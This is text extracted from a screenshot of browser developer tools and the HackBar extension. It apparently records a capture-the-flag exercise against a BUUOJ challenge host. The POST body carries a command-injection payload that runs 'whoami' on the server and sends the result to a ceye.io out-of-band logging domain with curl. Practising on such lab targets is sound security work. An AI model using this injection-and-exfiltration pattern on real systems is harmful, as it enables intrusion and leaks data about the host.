 Elements Network Console Sources Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://6ce334f8-16a1-432a-bd36-5b9f267f28ab.node4.buuoj.cn/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
girl_friend=curl http:// .ceye.io/`whoami`